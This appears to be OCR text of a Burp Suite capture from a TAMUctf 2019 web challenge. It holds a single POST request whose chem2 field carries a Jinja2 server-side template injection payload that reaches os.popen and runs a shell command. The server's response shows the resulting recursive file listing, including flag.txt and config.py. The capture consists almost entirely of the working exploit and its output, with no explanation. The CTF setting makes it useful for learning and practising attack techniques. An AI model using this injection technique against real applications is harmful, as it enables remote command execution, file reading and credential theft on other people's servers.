 Request
Raw Params Headers Hex
POST /science HTTP/1.1
Host: web3.tamuctf.com
Content-Length: 128
Cache-Control: max-age=0
Origin: http://web3.tamuctf.com
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/73.0.3683.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3
Referer: http://web3.tamuctf.com/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
chem1={{self}}&chem2={{''.__class__.__mro__[2].__subclasses__()[59].__init__.func_globals.l
inecache.os.popen('ls -Rhl').read()}}
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.15.8
Date: Sat, 16 Mar 2019 13:01:18 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 985
Connection: close
<html>
<div style="text-align:center">
<h3>The result of combining &lt;TemplateReference None&gt; and .:
total 24K
-rw-rw-r-- 1 root root 116 Feb 19 17:28 config.py
-rwxrwxr-x 1 root root 170 Feb 19 17:28 entry.sh
-rw-rw-r-- 1 root root 35 Feb 19 17:31 flag.txt
-rw-rw-r-- 1 root root 138 Feb 19 17:28 requirements.txt
-rw-rw-r-- 1 root root 106 Feb 19 17:28 serve.py
drwxr-xr-x 3 root root 4.0K Feb 23 22:22 tamuctf
./tamuctf:
total 16K
-rw-rw-r-- 1 root root 147 Feb 19 17:28 __init__.py
-rw-rw-r-- 1 root root 402 Feb 19 17:28 __init__.pyc
drwxrwxr-x 2 root root 4.0K Feb 23 22:22 templates
-rw-rw-r-- 1 root root 842 Feb 19 17:28 views.py
./tamuctf/templates:
total 8.0K
-rw-rw-r-- 1 root root 358 Feb 19 17:28 base.html
-rw-rw-r-- 1 root root 594 Feb 19 17:28 index.html
is:</h3></br>
<iframe src="https://giphy.com/embed/AQ2tIhLp4cBa" width="468" height="480"
frameBorder="0" class="giphy-embed" allowFullScreen></iframe></div>
</html>